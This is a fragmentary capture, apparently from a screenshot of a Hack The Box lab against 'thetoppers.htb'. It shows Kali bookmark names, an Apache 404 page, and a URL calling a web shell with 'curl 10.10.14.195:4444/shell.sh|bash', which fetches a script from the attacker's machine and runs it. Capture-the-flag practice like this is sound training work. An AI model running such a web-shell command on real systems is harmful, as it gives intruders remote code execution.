 404 Not Found
thetoppers.htb/Shell.php?cmd=curl%2010.10.14.195:4444/shell.sh|bash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Of
Not Found
The requested URL was not found on this server.
Apache/2.4.29 (Ubuntu) Server at thetoppers.htb Port 80